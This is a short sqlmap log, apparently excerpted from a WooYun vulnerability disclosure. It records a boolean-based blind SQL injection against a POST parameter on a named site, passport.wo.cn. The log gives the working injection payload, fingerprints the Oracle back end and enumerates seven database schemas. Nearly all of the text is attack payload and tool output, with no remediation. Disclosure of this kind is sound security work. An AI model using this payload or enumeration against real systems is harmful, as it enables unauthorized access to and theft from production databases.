 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: contentType=3 AND 2082=2082&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewAndHotAll
---
[15:50:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:50:06] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[15:50:06] [INFO] fetching database (schema) names
[15:50:06] [INFO] fetching number of databases
[15:50:06] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:50:06] [INFO] retrieved: 7
[15:50:09] [INFO] retrieved: APPQOSSYS
[15:50:36] [INFO] retrieved: DBSNMP
[15:50:54] [INFO] retrieved: OUTLN
[15:51:09] [INFO] retrieved: PERSONAL
[15:51:33] [INFO] retrieved: SYS
[15:51:43] [INFO] retrieved: SYSTEM
[15:52:01] [INFO] retrieved: TSMSYS
available databases [7]:
[*] APPQOSSYS
[*] DBSNMP
[*] OUTLN
[*] PERSONAL
[*] SYS
[*] SYSTEM
[*] TSMSYS
[15:52:19] [INFO] fetched data logged to text files unde map/output/passport.wo.cn'
www.wooyun.org